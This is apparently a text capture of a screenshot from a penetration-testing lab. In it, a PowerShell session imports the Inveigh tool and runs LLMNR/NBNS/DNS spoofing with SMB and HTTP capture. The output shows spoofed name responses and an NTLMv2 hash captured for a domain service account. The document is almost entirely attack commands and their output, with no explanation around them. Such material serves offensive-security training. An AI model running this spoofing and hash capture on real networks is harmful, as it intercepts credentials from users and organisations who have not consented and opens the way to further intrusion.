 Administrator: Windows PowerShell
PS C:\Tools> Import-Module .\Inveigh.ps1
PS C:\Tools>  Invoke-Inveigh -NBNS Y -ConsoleOutput Y -FileOutput Y
[*] Inveigh 1.506 started at 2022-02-28T19:57:06
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 172.16.5.25
[+] Spoofer IP Address = 172.16.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Tools
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
WARNING: [-] [2022-02-28T19:57:06] Error starting HTTP listener
WARNING: [!] [2022-02-28T19:57:06] Exception calling "Start" with "0" argument(s): "An attempt was made to access a
socket in a way forbidden by its access permissions" $HTTP_listener.Start()
[+] [2022-02-28T19:57:08] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:08] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:08] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:57:09] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:09] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:57:09] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:57:10] SMB(445) NTLM challenge 2F558020A08C834A sent to 172.16.5.125:59655
[+] [2022-02-28T19:57:10] SMB(445) NTLMv2 captured for INLANEFREIGHT\svc_qualys from 172.16.5.125(ACADEMY-EA-FILE):59655: